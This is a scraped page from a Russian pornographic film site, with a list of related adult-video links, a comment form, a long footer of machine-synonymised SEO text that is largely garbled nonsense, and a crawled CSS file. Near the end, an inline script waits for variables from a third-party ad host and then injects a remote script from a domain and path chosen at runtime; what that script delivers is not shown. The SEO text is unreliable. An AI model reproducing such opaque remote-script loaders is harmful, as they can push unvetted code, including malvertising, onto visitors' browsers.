                <span>Комментарии (0)</span>
                <a href="javascript:AddComplaint('1784', 'news')"><i class="complaint_button" title="Пожаловаться"></i></a>  
                
                              
            </div>
        <div class="tab-panel">
            <div class="tab-box">
                <div class="full-info cf">
                    <div class="info-col1">
                        <div class="frating">
						  <div class="ratebox"><div class="rate"><div id='ratig-layer-1784'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1784'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1784'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1784'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1784'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1784'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
						  
						  
                        </div>
                        <div class="col2-item">
                            <b>Просмотров:</b> 1 276  
                        </div>
                        <div class="col2-item">
                            <b>Добавлено:</b> 28-02-2023, 14:16
                        </div>
                        <div class="col2-item">
                            
                        </div>                       
                    </div>
                    
                </div>                
            </div>
            
            <div class="tab-box">                
                <div class="comments">                        
                        
<div id="dle-ajax-comments"></div>

                        <!--dlenavigationcomments-->
                </div>               
                <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="addcomment-post">
     <table class="fulltable">
       
      <tr>
       <td class="sline">Ваше имя: <span class="import">*</span></td>
       <td><input type="text" name="name" class="input1"/></td>
      </tr>
      <tr>
       <td class="sline">Ваш e-mail: <span class="import">*</span></td>
       <td><input type="email" name="mail" class="input1"/></td>
      </tr>
      
      <tr>
       <td colspan="2">
       <textarea name="comments" class="addcomment_editor" id="comments" cols="" rows=""  onclick="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
		<p><input type="checkbox" name="allow_subscribe" id="allow_subscribe" value="1" />Подписаться на комментарии</p>
       </td>
      </tr>
      
      
      <tr>
       <td class="sline">Код:</td>
       <td><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></td>
      </tr>
      <tr>
       <td class="sline">Введите код:</td>
       <td><input class="input1" maxlength="45" name="sec_code" size="14"/></td>
      </tr>
      
      
      <tr>
       <td colspan="2"><button type="submit" name="submit" class="site_button color_button">Добавить комментарий</button></td>
      </tr>
     </table>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1784"><input type="hidden" name="user_hash" value="d147c72907cdfd73e287f6def71e85724d54d2ff"></form>
            </div>
        </div>
    </div>
    <script>
    $(document).ready(function() {
    $('.hblock').ttabs();
    });
    </script>          
    <script src="/templates/PassionGirls-utf8/js/social-likes.min.js"></script> 
</div></div>
                  </div>	        
		       	<div class="adv315block">
		       		
		       		
		       	</div>
		        
		        <div class="cf"></div>
		        
		        <div class="cf related_news_block">
		            <h4>Похожее</h4>
		            <article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1769-lesbijskie-superzvezdy-2-lesbian-superstars-2-2023.html" class="short_post post_img">
        <img src="/uploads/posts/2023-02/1677164148_1.jpg"alt="Лесбийские Суперзвезды 2 / Lesbian Superstars 2 (2023)" title="Лесбийские Суперзвезды 2 / Lesbian Superstars 2 (2023)">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1769-lesbijskie-superzvezdy-2-lesbian-superstars-2-2023.html" title="Лесбийские Суперзвезды 2 / Lesbian Superstars 2 (2023)">Лесбийские Суперзвезды 2 / Lesbian Superstars 2 (2023)</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1588-prikljuchenija-lesbijanok-lesbian-adventures-2023.html" class="short_post post_img">
        <img src="/uploads/posts/2023-01/1674550675_7.jpg"alt="Приключения Лесбиянок / Lesbian Adventures (2023)" title="Приключения Лесбиянок / Lesbian Adventures (2023)">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1588-prikljuchenija-lesbijanok-lesbian-adventures-2023.html" title="Приключения Лесбиянок / Lesbian Adventures (2023)">Приключения Лесбиянок / Lesbian Adventures (2023)</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1639-sluchajnye-vstrechi-casual-encounters-2023.html" class="short_post post_img">
        <img src="/uploads/posts/2023-02/1675260876_3.jpg"alt="Случайные встречи / Casual Encounters (2023)" title="Случайные встречи / Casual Encounters (2023)">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1639-sluchajnye-vstrechi-casual-encounters-2023.html" title="Случайные встречи / Casual Encounters (2023)">Случайные встречи / Casual Encounters (2023)</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1643-podem-sezon-1-tom-2-going-up-season-1-vol-2-2023.html" class="short_post post_img">
        <img src="/uploads/posts/2023-02/1675326780_7.jpg"alt="Подъем сезон 1 том 2 / Going Up Season 1 Vol 2 (2023)" title="Подъем сезон 1 том 2 / Going Up Season 1 Vol 2 (2023)">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1643-podem-sezon-1-tom-2-going-up-season-1-vol-2-2023.html" title="Подъем сезон 1 том 2 / Going Up Season 1 Vol 2 (2023)">Подъем сезон 1 том 2 / Going Up Season 1 Vol 2 (2023)</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1584-v-jetom-filme-ja-snimaju-vse-dans-ce-film-jenleve-tout-2023.html" class="short_post post_img">
        <img src="/uploads/posts/2023-01/1674460408_1.jpg"alt="В этом фильме Я снимаю все / Dans ce Film J&#039;enleve Tout (2023)" title="В этом фильме Я снимаю все / Dans ce Film J&#039;enleve Tout (2023)">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1584-v-jetom-filme-ja-snimaju-vse-dans-ce-film-jenleve-tout-2023.html" title="В этом фильме Я снимаю все / Dans ce Film J&#039;enleve Tout (2023)">В этом фильме Я снимаю все / Dans ce Film J&#039;enleve Tout (2023)</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/porno-filmy/1773-ja-ne-hotel-zavodit-ee-ich-wollte-sie-nicht-anmachen-2022.html" class="short_post post_img">
        <img src="/uploads/posts/2023-02/1677492167_5.jpg"alt="Я Не Хотел Заводить Ее / Ich Wollte Sie Nicht Anmachen (2022)" title="Я Не Хотел Заводить Ее / Ich Wollte Sie Nicht Anmachen (2022)">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/1773-ja-ne-hotel-zavodit-ee-ich-wollte-sie-nicht-anmachen-2022.html" title="Я Не Хотел Заводить Ее / Ich Wollte Sie Nicht Anmachen (2022)">Я Не Хотел Заводить Ее / Ich Wollte Sie Nicht Anmachen (2022)</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1334-tolko-analnye-proslushivanija-3-anal-only-auditions-3.html" class="short_post post_img">
        <img src="/uploads/posts/2022-07/1658036262_3.jpg"alt="Только анальные прослушивания 3 / Anal Only Auditions 3" title="Только анальные прослушивания 3 / Anal Only Auditions 3">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1334-tolko-analnye-proslushivanija-3-anal-only-auditions-3.html" title="Только анальные прослушивания 3 / Anal Only Auditions 3">Только анальные прослушивания 3 / Anal Only Auditions 3</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1538-impulsy-4-pulsions-4-2022.html" class="short_post post_img">
        <img src="/uploads/posts/2023-01/1673332020_1.jpg"alt="Импульсы 4 / Pulsions 4 (2022)" title="Импульсы 4 / Pulsions 4 (2022)">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1538-impulsy-4-pulsions-4-2022.html" title="Импульсы 4 / Pulsions 4 (2022)">Импульсы 4 / Pulsions 4 (2022)</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1305-v-moej-molodoj-tugoj-zadnice-5-in-my-young-tight-ass-5.html" class="short_post post_img">
        <img src="/uploads/posts/2022-07/1656659583_7.jpg"alt="В моей молодой тугой заднице 5 / In My Young Tight Ass 5" title="В моей молодой тугой заднице 5 / In My Young Tight Ass 5">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1305-v-moej-molodoj-tugoj-zadnice-5-in-my-young-tight-ass-5.html" title="В моей молодой тугой заднице 5 / In My Young Tight Ass 5">В моей молодой тугой заднице 5 / In My Young Tight Ass 5</a></h2>
    </div>
</article><article class="shortstory related-news cf">
    <a href="https://tizam.net/novinki-porno-filmov/1472-novye-junye-starletki-2-new-young-starlets-2-2022.html" class="short_post post_img">
        <img src="/uploads/posts/2022-12/1671861789_4.jpg"alt="Новые Юные Старлетки 2 / New Young Starlets 2 (2022)" title="Новые Юные Старлетки 2 / New Young Starlets 2 (2022)">
        <div class="play_icon"></div>
    </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/1472-novye-junye-starletki-2-new-young-starlets-2-2022.html" title="Новые Юные Старлетки 2 / New Young Starlets 2 (2022)">Новые Юные Старлетки 2 / New Young Starlets 2 (2022)</a></h2>
    </div>
</article>
		        </div>
		        
           	</div>
           	
           	<div class="hblock cf">
               
		    </div>
		    
		    
        </aside>
    </section>
    <footer class="footer ">
    	<aside class="left">
    		<div class="copyrights">
    		</div>
    		<div class="footer_menu cf">
                <ul>
                	<li><a href="/index.php?do=feedback">Контакты</a></li>
                   
                </ul>
            </div>
    	</aside>
    	<div class="right">
    		<div class="about">
               <a href="/">Tizam.net</a>– наилучший интернет киноцентр для просмотра кинокартин для зрелых - Увеселительный вебсайт считается одним из наилучших аналогичных ресурсов в русской части онлайна, и специализирован для просмотра порнофильмов всевозможных категорий. Но например как наш вебсайт трудится только для зрелых, вход на него строго для тех, кому уже исполнилось 18 лет. Наш вебсайт различает в первую очередь то, собственно что все представленное на не видео выделяется качеством. Почти все <h1>Порно фильмы Эротические фильмы</h1> демонстрируют не только сексапильные сцены, но и имеют увлекательную сюжетную линию. Спасибо что, собственно что все выставленные киноленты каждый день обновляются, наши юзеры с легкостью отыщут те, которые они ещё не глядели, но стремятся увидать. Не считая такого, у нас представлено больше 5 ов категорий, и всякий гость с легкостью найдет ту, которая его более всего завлекает. 
Tizam.net – совершеннейший онлайн кинематограф ради просмотра кинофильмов для взрослых Наш развлекательный интернет-сайт представляется одним изо лучших сходственных ресурсов в русской доли интернета, и специализирован ради просмотра порно кинофильмов разнообразных категорий. Но так как наш интернет-сайт функционирует исключительно ради взрослых, портал на него неукоснительно ради тех, кому уже исполнилось 18 лет. Наш сайт различает в начале то, что все представленное на не видео различается качеством. Некоторые порно кинофильмы демонстрируют не столько разнообразные сексапильные сцены, однако и имеют занимательную сюжетную линию. Что, что все доставленные кинофильмы безостановочно обновляются, наши слушатели играючи разыщут те, какие они еще не смотрели, однако хотят увидеть. Кроме, у нас препровождено больше двух десятков категорий, и всякий читатель играючи найдет ту, какая его особенно привлекает. Полнометражное порно Некоторые порно фильмы, доставленные на сайте Tizam.net, представляются полнометражными, и наблюдатель совершенно сумеет наслушаться увиденным, заработав от их просмотра большущее удовольствие. Доставленные у нас фильмы, пригодятся любому. Те, кто любит привлекательные и романтические романические сцены легкий найдут захватывающий их фильм. Те посетители, какие велико боготворят порно боевики сиречь триллеры, также не останутся в «пролете». Однако у нас в большущем числе препровождено и таковое видео. Непрофессионалы лесбосских сцен, будут ошеломлены красой и умением барышень в кинофильмах сходственной категории, ну-ка (а) что если наблюдатель любит глядеть для порнофильмы с российским переводом, да разыщет у нас то, что ему хочется. Видимо-невидимо незамедлительно приверженцев порно пародий для знаменитые фильмы. Поверьте, для нашем ресурсе сходственных кинофильмов хватает. Ни одна собака наш посетитель можно не торопиться с сайта, не посмотрев хотя один порно фильм. Они ведь привлекают и притягивают. Российское порно Имеется обусловленная группа приверженцев порно фильмов, какие не боготворят длительных видео с сюжетом. Их привлекает естественно сцены секса, и они хотят наслушаться им незамедлительно же. Желаем проговорить таковым созерцателям – Благодеяние даровать к нам! На нашем веб-сайте Tizam.net множество сходственных порно роликов, в каких любовные сцены представлены практически во всех подробностях, а артисты различаются красой и умением. Вы получите вероятность незамедлительно же насладиться зрелищем благовидного секса, некоторый не оставит никого равнодушным. Однако артисты усердствуют для славу, показывая весь имеющийся пыл и умение. Порно фото Но многие боготворят не исключительно блаженствовать красой сексапильных сцен в фильмах, однако и смотреть порно фото. Они на нашем веб-сайте да презентованы в большом количестве. Сторублевки карточек обалденных оголенных и частично оголенных девушек, не оставит хладнокровным ни одного мужчину. Они попросту сведут их с ума, своей красой форм. Полчище блондинок, брюнеток, рыжих, молоденьких и пожилых девушек, прямолинейные фото с любовными сценами во всем откровении, презентуют неизгладимое удовольствию всякому, кто их посмотрит. Вы сполна сумеете наслушаться вкусностями красоток, и рассмотреть их во всех подробностях. Порно рассказы Против адскую известность порно фильмов, любовные рассказы прежде достаточно востребованы и множество людей почитает декламировать данный жанр. На нашем веб-сайте вы проворно отыщете ту категорию порно рассказов, какая вам особенно нравится. Вот хоть, у вас появится возможность обнаружить рассказы о лесбийском сексе, пакетном соитии, сиречь об изменах благоверному и некоторые другие. Декламируя всякий по рассказам, ваше рисование будет основательно представлять у вас в разуму эти сцены, какие в них происходят. Лично вы внутренне унесетесь в фантазии, какие у вас возникли, и с удовольствием поймете, что вам «дико» желается олицетворить в жизнедеятельность то, о чем вы прочитали. Желаем превратиться ко всем клиентам нашего сайта, ежели у вас потреблять небезинтересные порно рассказы, какие вы желали б опубликовать, произведите это на нашем сайте. Поделитесь ими с другими посетителями, однако им будет интересно, а у вас появится возможность разгадать себя писателем, творение которого, декламирует множество людей. Дабы распубликовать рассказ, забредите в раздел прибавления публикации, затем наполните всегда поля, какие требуется. Приготовив это, можете не сомневаться, что ваше творение вскоре покажется на нашем сайте, а вы, около вашем желании, поднимаете сориентированы собственно говоря автор. Заглядываете для наш сайт для взрослых в любое благоприятное ради вас время. Мы с нетерпением поджидаем вас, и осуществляем всегда чтобы, дабы наши слушатели сохранились довольны посещением сайта Tizam.net Мы гарантируем, а вот и нет не пожалеете и получите массу положительных эмоций через просмотра всех наших разделов. Они ведь систематически обновляются и в них появляется множество свежеиспеченных материалов, какие будут ради вас интересны. Хотим вам симпатичного досуга на сайте Tizam.net
            </div>
            <div class="cf">
                <ul class="social_menu">
	
	<li><a href="/engine/rss.php" target="_blank" class="rss_icon" rel="nofollow" title="RSS лента"></a></li>
</ul>                           
                <div class="counters">
                  <span>
                  </span> 
                </div>
            </div>
    	</div>
    </footer>
    </section>
</section>
<div id="fb-root"></div>    
<div id="totop"></div> 
    <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span></div>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86034076, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86034076" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
    
<script type='text/javascript' src='https://drankticket.com/services/?id=152809'></script>
<script type='text/javascript' data-cfasync='false'>
	let e8d663984c_cnt = 0;
	let e8d663984c_interval = setInterval(function(){
		if (typeof e8d663984c_country !== 'undefined') {
			clearInterval(e8d663984c_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8d663984c_domain + '/' + e8d663984c_path + '/' + e8d663984c_file + '.js?25464a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8d663984c_cnt += 1;
			if (e8d663984c_cnt >= 60) {
				clearInterval(e8d663984c_interval);
			}
		}
	}, 500);
</script>
    
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://tizam.net/templates/PassionGirls-utf8/css/style.css
body_size: 8898
content:
/* 

*/

@import 'normalize.css';
@import 'social-likes_flat.css';

/* `FontFace

-----------------------------------------------------------------------------------*/
@font-face {
    font-family: 'RobotoMedium';
    src: url('../fonts/roboto-medium-webfont.eot');
    src: url('../fonts/roboto-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-medium-webfont.woff2') format('woff2'),
         url('../fonts/roboto-medium-webfont.woff') format('woff'),
         url('../fonts/roboto-medium-webfont.ttf') format('truetype'),
         url('../fonts/roboto-medium-webfont.svg#RobotoMedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'RobotoRegular';
    src: url('../fonts/roboto-regular-webfont.eot');
    src: url('../fonts/roboto-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular-webfont.woff') format('woff'),
         url('../fonts/roboto-regular-webfont.ttf') format('truetype'),
         url('../fonts/roboto-regular-webfont.svg#robotoregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* `Main

-----------------------------------------------------------------------------------*/

.searchbt, .cat-btn, .upload_link, .favorites_link, .add_favorite, .del_favorite, .complaint_button,    
  .social_menu li a, .login_close,    .news_views, .news_comments, .video_icon, .allnews:after, .edit_date, .stories_views, .stories_comments, .top_views, .top_comments, .developer, .service_buttons i, .login-btn, .pmlinks a:before, .profile_cell:before, .attachment:before, #totop{
    background:url(../images/sprite.png) 0 0 no-repeat;
}

.hblock h4{
	font-family: "RobotoRegular", Arial sans-serif;
}

* {
    margin-top:0;
    margin-bottom:0;
    margin-right:0;
    margin-left:0;
    padding:0;
}
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
image{
    border:0;
}
a img,:link img,:visited img,:hover img {
    border:0;
}
a{
    color:#303030;
    font-size:16px;
    text-decoration:underline;
}
a:hover {
    color:#e41d4b;
    text-decoration:none;
}
h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input {
    margin:0;
    padding:0;
}
textarea{
    border:1px solid #ccc;
    padding:5px;
}
input:focus, textarea:focus {
    outline:none;
}
button:focus{
    outline:none;	
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;font-family:Arial, sans-serif;}
h1 {font-size:24px;line-height:30px;}
h2 {font-size:22px;line-height:25px;}
h3 {font-size:20px;}
h4 {font-size:18px;}
h5, h6 {font-size: 16px;}
ul, ol{
    padding: 0;
    margin: 0;
}
input[type="checkbox"], input[type="radio"] {
    width: auto; 
    height: auto; 
    padding: 0; 
    margin: 3px 5px 5px 0;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
} 
.cf:after {
  clear: both;
}
 .cf {
  *zoom: 1;
}

html{
    padding:0px;
}
body{
    font-family:'RobotoRegular', Arial, sans-serif;
    font-size:16px;
    height:100%;
    margin:0;
    padding:0;
    color:#303030;
    -webkit-font-smoothing: antialiased !important;
}
.wrap{
    width: 1212px;
    margin: 0 auto;
    position: relative;
}
.container{
   	background-color: #fff;
   	border-left: 1px solid #f1f1f1;
   	border-right: 1px solid #f1f1f1;
    position: relative;
}

.header{
    width:100%;
    z-index: 999;
    white-space:nowrap;
    height: 60px;
    position: relative;
    border-bottom: 1px solid #f1f1f1;
}
.logo{
    width:200px;
    height:60px;
    display: block;
    float: left;
}
.logo h1{
    display: block;
    width: 200px;
    height: 60px;
}
.logo a:hover{
    opacity: 0.8;
}
.nav{
    display:block;
    position: relative;
    width:750px;
    overflow: hidden;
    height:60px;
    z-index: 100;
    float: left;
}
.cat-btn{
    border:0;
    height: 60px;
    color: #e41d4b;
    display: none;
    background-color: transparent;
    width: 60px;
    border-right: 1px solid rgba(0,0,0,0.1);
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.nav ul{
    list-style: none;
    overflow: hidden;
    height: 60px;
}
.nav li{
    float: left;
}
.nav li a{
    display: block;
    padding: 0 20px;
    line-height: 60px;
    font-size: 18px;
    float: left;
    text-decoration: none;
    color:#e41d4b;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    font-family: "RobotoMedium";
    z-index: 24;
}
.nav li a:hover{
    color: #202020;
    background-color: #fafafa;
}

/* Поиск */
.searchblock{
    height:60px;
    width: 230px;
    float: right;
    padding:15px;
    position: relative;
}
.search_panel{
    position: relative;
}
.searchform{
    color:#303030;
    width:100%;
    height:30px;
    line-height:30px;
    padding:5px 30px 5px 10px;
    border:1px solid #ddd;
    margin: 0;
    font-size:14px;    
    background-color:transparent;
    overflow:hidden;
    border-radius: 2px;
    vertical-align: middle;
}
input.searchbt{
    width:28px;
    height:28px;
    border:0 !important;
    display: block;
    position: absolute;
    top: 1px;
    right: 1px;
    background-position: -46px -6px;
}
input.searchform:focus{
	border-color: #e41d4b;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
input.searchbt:hover{
    background-position: -86px -6px;
}

.upload_link{
	display: block;
	float: right;
	width: 60px;
	height: 59px;
	background-position: -60px -240px;
	border-left: 1px solid #f1f1f1;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.upload_link:hover{
    background-color: #fafafa;
}


.bottom_adv{
    overflow: hidden;
    text-align: center;
}


















/* login.tpl  */
.favorites_link{
	display: block;
	right: 60px;
	width: 60px;
	height: 59px;
	background-position: -120px -240px;
	border-left: 1px solid #f1f1f1;
	float: right;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    line-height: 15px;
    padding: 40px 0 5px 0;
    text-align: center;
    font-size: 12px;
    text-decoration: none;
    color: #aaa;
}
.favorites_link:hover{
    background-color: #fafafa;
}
.login-btn{
    width:60px;
    height: 59px;
    background-position:0 -240px;
    float: right;
    cursor: pointer !important;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    z-index: 200;
    border-left: 1px solid #f1f1f1;
}
.login-btn:hover{
    background-color: #fafafa;
}
.login_block{
    display: none;
    position: absolute;
    top: 100px;
    left: 50%;
    margin: 0 0 0 -150px;
    width: 300px;
    background-color: #f5f5f5;
    z-index: 9999999;
}
.login_header{
	line-height: 20px;
	padding:20px 0 15px 0;
	height: 60px;
	color: #e41d4b;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
}
.login_close{
	position: absolute;
	width: 15px;
	height: 15px;
	top: 15px;
	right: 15px;
	background-position: -100px -70px;
	cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    z-index: 2;
}
.login_close:hover{
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
.profile_menu{
    list-style: none;
    width: 100%;
    margin: 0 0 20px 0;
}
.profile_menu li{
    display: block;
}
.profile_menu li a{
    height: 40px;
    padding: 10px 10px 10px 25px;
    line-height: 20px;
    display: block;
    color: #909090;
    font-size: 16px;
    text-decoration: none;
    position: relative;
}
.profile_menu li a:before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #d1d1d1;
    left: 10px;
    top: 16px;
}
.profile_menu li a:hover{
    background-color: #e41d4b;
    color: #fff;
    text-decoration: none;
}
.profile_menu li a.logout{
    color: #fb4d4d;
}
.profile_menu li a.logout:hover{
    color: #fff;
}
.profile_menu li a.profile_link{
    background-color: #f1f1f1;
    color: #505050;
    padding: 10px;
}
.profile_menu li a.profile_link:before{
    display: none;
}
.profile_menu li a i{
    font-style: normal;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    border:1px solid #202020;
    color: #202020;
    font-size: 12px;
    line-height: 16px;
    padding: 2px 5px 2px 5px;
}
.login_form{
    margin: 0 20px 20px 20px;
}
.login_form label{
    color: #909090;
    font-size: 14px;
    display: block;
    margin: 0 0 10px 0;
    line-height: 15px;
}
.login_form label a{
    font-size: 14px;
    color: #e41d4b;
}
.login_form label a:hover{
    color: #909090;
}
.login_form .inp{
    width: 250px;
    border:1px solid #e1e1e1;
    height: 45px;
    background-color: #fff;
    padding: 0 0 0 10px;
    color: #909090;
    font-size: 14px;
    margin: 0 0 15px 0;
}
.login_form .not_save_label{
   font-size: 12px;
   height: 15px;
   line-height: 15px;
   display: inline-block;
   position: relative;
}


.ch_box_save{
    display: inline-block;
}
.enter-btn{
    width: 100%;
    height: 45px;
    line-height: 43px;
    border:1px solid #e41d4b !important;
    background-color:#e41d4b;
    color: #fff;
    font-size: 16px;
    font-family: "RobotoMedium", Arial sans-serif;
}
.enter-btn:hover{    
    background-color: rgba(228,29,75,0.7) !important;
}
.reg-link{
    margin:0 0 15px 10px;
    height: 20px;
    float: left;
    width: 90px;
    line-height: 20px;
}
.reg-link a{
    font-size: 14px;
    color: #e41d4b;
}
.reg-link a:hover{
    color: #909090;
}
.social_login{
    margin: 0 0 15px 0;
    width: 150px;
    float: left;
}
.social_login a{
	display: block;
	float: left;
    margin: 0 5px 0 0;
    width: 20px;
    height: 20px;
}

/* LOGIN end  */



.content{
    background-color: #fff;
    width: 100%;
}
.left{
    float: left;
    width: 200px;
    padding: 10px 0 0 0;
    height: 100%;
    border-right: 1px solid #f1f1f1;
}
.right{
    float: right;
    width: 1010px;
    padding: 20px 0 0 0;
    -webkit-box-shadow:inset 1px 0 0 #f1f1f1;
    -moz-box-shadow:inset 1px 0 0 #f1f1f1;
    box-shadow: -1px 0 0 #f1f1f1;
}
.hidden_menu{
    display: none;
}

.new_cont{

}
.hidden_menu.visible{
}
.sidebar_menu{
	width: 200px;
}
.sidebar_menu ul{
	list-style: none;
	width: 200px;
}
.sidebar_menu li{
	display: block;
	height: 30px;
	line-height: 30px;
}
.sidebar_menu li a{
	font-size: 16px;
	color: #707070;
	text-decoration: none;
	padding: 0 20px;
	display: block;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
}
.sidebar_menu li a:hover{
	color: #fff;
	background-color: #e41d4b;
}
.side_block{
    margin:0 0 20px 0;
    padding:  0 0 15px 0;
    border-bottom: 1px solid #f1f1f1;
}
.side_block:last-of-type{
	margin: 0;
}
.side_block a{
    color:#e41d4b;
    text-decoration: none;
}
.side_block a:hover{
    color: #202020;
}
.sidebar_tags{
	vertical-align: middle;
	font-size: 0;
	padding: 0 20px;
}
.sidebar_tags a{
	line-height: 20px;
	padding: 0 5px;
	font-size: 12px;
	display: block;
	float: left;
	border:1px solid #e1e1e1;
	margin: 0 4px 4px 0;
	color: #202020;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.sidebar_tags a:hover{
	color: #e41d4b;
	border-color: #e41d4b;
}
.adv315{
	float: right;
	width: 510px;
	height: 392px;
	padding: 46px 0;
	margin:0 0 10px 0;
	overflow: hidden;
	text-align: center;
}
.adv315block{
	float: right;
	width: 330px;
    text-align: center;
}

.hblock{
    margin: 0 0 20px 0;  
    border-bottom: 1px solid #f1f1f1;
}
.hblock:last-of-type{
    margin: 0;
    border-bottom: 0;
}
.hblock h4, .side_header{
    font-size: 20px;
    line-height: 20px;
    padding: 0 0 20px 20px;
    color: #e41d4b;
    text-transform: uppercase;
}

.hblock h4 a, .side_header a{
    font-size: 22px;
    color: #505050;
    text-decoration: none;
}
.hblock h4 a:hover, .side_header a:hover{
    color: #909090;
}

/* FOOTER    */
.footer {
    background-color: #f5f5f5;
    font-size: 14px;
    moz-box-shadow: inset 200px 0 0 0 #909090;
    -webkit-box-shadow: inset 200px 0 0 0 #909090;
    box-shadow: inset 200px 0 0 0 #909090;
}
.footer a{
    text-decoration:none;
    color: #e41d4b;
    font-size: 14px;
}
.footer a:hover{
    text-decoration:none;
    color: #ffffff;
}
.footer > .left{
	width: 200px;
	padding: 20px;
	
}
.copyrights{
    line-height: 25px;
    margin: 0 0 10px 0;
}
.footer_menu{
}
.footer_menu ul{
    list-style: none;
    display: block;
}
.footer_menu li{
    display:block;
    font-size: 14px;
}
.footer_menu li a{
    font-size: 14px;
   line-height: 25px;
   height: 25px;
   display: inline-block;
   position: relative;
   text-decoration: none;
   color: #000;
}
.footer_menu li a:hover{
